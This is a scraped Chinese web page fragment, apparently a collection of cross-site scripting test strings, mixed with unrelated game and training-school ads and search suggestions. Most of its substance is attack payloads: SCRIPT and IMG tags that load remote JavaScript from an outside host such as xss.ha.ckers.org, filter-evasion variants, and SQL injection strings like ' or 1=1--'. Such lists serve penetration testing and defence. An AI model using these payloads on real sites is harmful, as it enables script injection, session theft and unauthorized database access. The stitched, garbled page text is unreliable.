 WooYun.org | 提交漏洞
XSS测试语句大全 - 电脑
www.2cto.com/Article/200609/12101.html
=http://xss.ha.ckers.org/a.js></SCRIPT>"-->
<IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode">
<SCRIPT a=">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT =">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT a=">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT "a=>" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>
<A HREF=http://www.gohttp://www.google.com/ogle.com/>link</A>
admin--
or 0=0 --
" or 0=0 --
or 0=0 --
or 0=0 #
" or 0=0 #
or 0=0 #
or x=x
" or "x"="x
) or (x=x
or 1=1--
" or 1=1--
or 1=1--
or a=a--
" or "a"="a
) or (a=a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
雷霆之怒
开始游戏
GAME START
关闭
9377雷霆之怒就是这么好玩!
加入我们
搜索
推荐
北大青鸟通州
电脑学校哪里好
软件开发培训学校
电脑在线学习
数据库工程师培训
早安心语优美的语句
语句大全
生男生女测试器
语句在命名空间
www.wooyun.org